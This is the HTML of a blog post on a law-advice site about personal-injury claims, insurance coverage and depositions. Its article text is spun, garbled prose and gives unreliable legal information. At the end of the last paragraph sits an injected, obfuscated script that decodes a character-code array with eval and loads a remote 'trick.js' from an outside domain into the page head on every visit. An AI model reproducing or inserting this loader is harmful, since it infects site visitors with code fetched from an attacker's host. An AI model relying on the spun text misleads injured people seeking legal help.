	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-2103" class="post-2103 post type-post status-publish format-standard hentry category-personal-injury tag-injury tag-spinal tag-twine no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Spinal Twine Injury</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/spinal-twine-injury.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-17T00:59:58+07:00">17/10/2022</time><time class="updated" datetime="2021-11-16T09:20:16+07:00">16/11/2021</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/159/421110013_399dfa6b11_b.jpg" width="1006px" alt="personal injury"></p>
<p>Everyone deserves care, and if you end up struggling severe accidents from an accident that was not your fault, you shouldn&#8217;t should shoulder the monetary burden alone. If you have medical health insurance, you should use that insurance coverage to pay for medical prices while you await an official settlement in your case. Your medical health insurance provider will pay as much as your coverage limits, however you&#8217;ll still be responsible for any deductibles or copays as part of your coverage.</p>
<p>Depositions are formal query-and-reply proceedings that are taken down by a court reporter, and sometimes a videographer, for use later at trial. Toward the center portion of formal discovery, depositions are taken of percipient witnesses-those witnesses who have data or have perceived one thing associated to the incident. Depending upon the complexity of a case, formal discovery can last from three months to a number of years. Once the parties have accomplished discovery and gathered the proof they should prepare their prosecution and protection, the case proceeds towards trial. Once you consider you might have been by way of an occasion the place you want a treatment, it is important to communicate to someone within the authorized occupation concerning your rights. At this point you should think about choosing an legal professional that will help you along with your lawsuit.</p>
<h2>Injured On The Job? Contact A Employee Injury Lawyer Right Now</h2>
<p>After being concerned in a automotive accident, it’s attainable that the adrenaline from the accident is inflicting you to not feel as a lot pain which is only temporary. You could start to feel elevated pain or other symptoms in a while, so it&#8217;s higher to always seek the advice of with a doctor even when you do not feel ache.</p>
<h3>Some Issues To Recollect Before Signing A Release In A Settlement Settlement</h3>
<p>The first option you could have, and the first you have to use, is your Personal Injury Protection insurance coverage . All motorists within the state are required to have a minimum of primary PIP protection , which the min coverage is $2,500 per person per accident for medical bills and lost wages. Before you need to use different reimbursement strategies, you should first exhaust your PIP protection.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/Viap9lMR3cg/hqdefault.jpg" width="1009px" alt="personal injury"></p>
<h2>One Stop For All Of Your Legal Needs</h2>
<p>Most attorneys who help victims are prepared to speak to them about their instances freed from charge. You should use that chance and communicate to an attorney about your case. There is a possibility you could still have a case even if you do not feel damage.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/private-damage.html" rel="prev"><span>Previous article</span> Private Damage</a></div><div class="nav-next"><a href="https://www.law-blogs.org/the-importance-of-choosing-the-right-personal-injury-lawyer.html" rel="next"><span>Next article</span> The Importance of Choosing the Right Personal Injury Lawyer</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-at-work/personal-injury" rel="category tag">Personal Injury</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/injury" rel="tag">injury</a>, <a href="https://www.law-blogs.org/tag/spinal" rel="tag">spinal</a>, <a href="https://www.law-blogs.org/tag/twine" rel="tag">twine</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
